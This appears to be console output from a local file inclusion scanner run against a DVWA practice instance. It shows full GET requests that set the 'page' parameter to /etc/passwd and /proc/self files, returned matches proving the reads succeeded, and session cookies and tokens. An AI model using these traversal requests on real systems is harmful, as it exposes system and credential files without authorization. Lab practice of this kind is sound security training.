 Python dig injection++int
Down
Python LFI GET
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
--------------------------------------------------
[+][LFI GET] -> [('sbin', '')]
[Headers] -> http://149.28.232.77/dvwa/vulnerabilities/fi/?page=/proc/self/cmdline
[Bodys] -> [GET /dvwa/vulnerabilities/fi/?page=/proc/self/cmdline HTTP/1.1, Host: 149.28.232.77, Upgrade-Insecure-Requests: 1, User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.110 Safari/537.36, Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8, Accept-Encoding: gzip, deflate, Accept-Language: zh-CN,zh;q=0.9,en;q=0.8, Cookie: security=medium;
csrftoken=BJufhdz9WsubUuJ3OUHafdiOYzuP3Pgn90CMxoL5o7soVj8HUkaQ0Gbx4F4aRQpE; sessionid=a3j8mdfn5qpxkergk0wuvtxdml85udeb; PHPSESSID=amlmhijon5452i6c7hkpgcfs66, Connection: close]
--------------------------------------------------
[+][LFI GET] -> [('root:', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin',
''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''),
('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', ''), ('nologin', '')]
[Headers] -> http://149.28.232.77/dvwa/vulnerabilities/fi/?page=/etc/passwd
[Bodys] -> [GET /dvwa/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1, Host: 149.28.232.77, Upgrade-Insecure-Requests: 1, User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.110 Safari/537.36, Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8, Accept-Encoding: gzip, deflate, Accept-Language: zh-CN,zh;q=0.9,en;q=0.8, Cookie: security=medium;
csrftoken=BJufhdz9WsubUuJ3OUHafdiOYzuP3Pgn90CMxoL5o7soVj8HUkaQ0Gbx4F4aRQpE; sessionid=a3j8mdfn5qpxkergk0wuvtxdml85udeb; PHPSESSID=amlmhijon5452i6c7hkpgcfs66, Connection: close]
--------------------------------------------------
[+][LFI GET] -> [('Tgid:', ''), ('TracerPid:', ''), ('Uid:', '')]
[Headers] -> http://149.28.232.77/dvwa/vulnerabilities/fi/?page=/proc/self/status
[Bodys] -> [GET /dvwa/vulnerabilities/fi/?page=/proc/self/status HTTP/1.1, Host: 149.28.232.77, Upgrade-Insecure-Requests: 1, User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.110 Safari/537.36, Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8, Accept-Encoding: gzip, deflate, Accept-Language: zh-CN,zh;q=0.9,en;q=0.8, Cookie: security=medium;
csrftoken=BJufhdz9WsubUuJ3OUHafdiOYzuP3Pgn90CMxoL5o7soVj8HUkaQ0Gbx4F4aRQpE; sessionid=a3j8mdfn5qpxkergk0wuvtxdml85udeb; PHPSESSID=amlmhijon5452i6c7hkpgcfs66, Connection: close]
激活 Windows